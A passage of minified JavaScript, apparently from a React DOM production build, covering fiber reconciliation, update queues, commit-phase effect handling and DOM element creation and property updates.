i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?Ba(s):Nr(t,s=Mr(n)?Lr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),Na(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=yo(t,e.child,null,a),t.child=yo(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Dr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Dr(0,t.context,!1),To(e,t.containerInfo)}function La(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=yo(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=yo(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function Na(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Ha=null,Ra=null,Da=null;function Wa(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Ha=e,Da=Ra=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function Ba(e,t){return Da!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Da=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Ra?(null===Ha&&i("308"),Ra=t,Ha.contextDependencies={first:t,expirationTime:0}):Ra=Ra.next=t),e._currentValue}var qa=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:qa,payload:null,callback:null,next:null,nextEffect:null}}function Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case qa:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(_o.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof qr&&qr(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function gi(e){return 5===e.tag||3===e.tag||4===e.tag}function yi(e){e:{for(var t=e.return;null!==t;){if(gi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[N]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):yt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Pu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var _i="function"==typeof WeakMap?WeakMap:Map;function xi(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Di?Di=new Set([this]):Di.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Hr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Po(),Rr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Po(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Pi=$e.ReactCurrentOwner,Ei=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Li=null,Ni=!1,Mi=null,Hi=null,Ri=null,Di=null;function Wi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Hr();break;case 3:Po(),Rr();break;case 5:Co(t);break;case 4:Po();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Li;){var e=Li.effectTag;if(16&e&&ur(Li.stateNode,""),128&e){var t=Li.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:yi(Li),Li.effectTag&=-3;break;case 6:yi(Li),Li.effectTag&=-3,wi(Li.alternate,Li);break;case 4:wi(Li.alternate,Li);break;case 8:bi(e=Li),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Li=Li.nextEffect}}function Ui(){for(;null!==Li;){if(256&Li.effectTag)e:{var e=Li.alternate,t=Li;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Li=Li.nextEffect}}function Bi(e,t){for(;null!==Li;){var n=Li.effectTag;if(36&n){var r=Li.alternate,o=Li,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,Lo,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Li.ref)&&(a=Li.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Li=Li.nextEffect}}function qi(e,t){Ri=Hi=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,No,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Eu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Hi&&Sr(Hi),null!==Ri&&Ri()}function Vi(e,t){Ni=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Pi.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,gr=Tn,yr=function(){var e=Rn();if(Dn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Li=r;null!==Li;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Li=r;null!==Li;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Wn(yr),yr=null,Tn=!!gr,gr=null,e.current=t,Li=r;null!==Li;){o=!1,u=void 0;try{Bi(e,n)}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}if(null!==r&&null!==Mi){var l=qi.bind(null,e,r);Hi=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Ri=l}Ci=Ni=!1,"function"==typeof Br&&Br(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Di=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Hr();break;case 3:Po(),Rr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(_a(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(_o.current);if(_a(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[L]=l,a[N]=f,u=void 0,s=d){case"iframe":case"object":Pn("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)Pn(ne[d],a);break;case"source":Pn("error",a);break;case"img":case"image":case"link":Pn("error",a),Pn("load",a);break;case"form":Pn("reset",a),Pn("submit",a);break;case"details":Pn("toggle",a);break;case"input":_t(a,f),Pn("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},Pn("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),Pn("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":Be(a),St(a,f,!0);break;case"textarea":Be(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[L]=f,a[N]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":Pn("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)Pn(ne[s],p);s=f;break;case"source":Pn("error",p),s=f;break;case"img":case"image":case"link":Pn("error",p),Pn("load",p),s=f;break;case"form":Pn("reset",p),Pn("submit",p),s=f;break;case"details":Pn("toggle",p),s=f;break;case"input":_t(p,f),s=wt(p,f),Pn("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),Pn("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),Pn("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,g=p,y=s;for(c in y)if(y.hasOwnProperty(c)){var b=y[c];"style"===c?dr(g,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(g,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(g,b):"number"==typeof b&&ur(g,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&yt(g,c,b,h))}switch(d){case"input":Be(p),St(p,f,!1);break;case"textarea":Be(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(_o.current),_a(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[L]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[L]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Po(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),xa();break;case 5:Eo(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Wa(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?La(e,t,n):null!==(t=Na(e,t,n))?t.sibling:null}return 